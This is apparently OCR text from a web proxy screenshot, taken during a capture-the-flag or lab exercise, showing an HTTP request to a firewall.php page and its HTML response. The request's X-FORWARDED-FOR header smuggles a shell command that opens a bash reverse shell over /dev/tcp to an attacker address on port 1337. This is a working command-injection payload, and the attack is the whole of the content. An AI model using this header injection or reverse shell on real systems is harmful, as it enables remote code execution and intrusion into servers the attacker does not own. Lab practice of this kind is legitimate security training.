 1 2 3
Request
Response
Method Text Send
Text
GET http://10.10.11.128/firewall.php HTTP/1.1
host: 10.10.11.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://10.10.11.128/challenge.php
Connection: keep-alive
Cookie: PHPSESSID=1unojhgqso2qgq59dljb509alt
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
X-FORWARDED-FOR: 1.1.1.1; bash -c "bash -i >& /dev/tcp/10.10.14.18/1337
0>&1";
content-length: 0
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 28 Feb 2024 17:45:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
content-length: 960
<link href=
"//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css
" rel="stylesheet" id="bootstrap-css">
<script src=
"//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
<script src=
"//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></
Find: No matches
Time: 274 ms Body Length: 960 Total Length: 1,242 bytes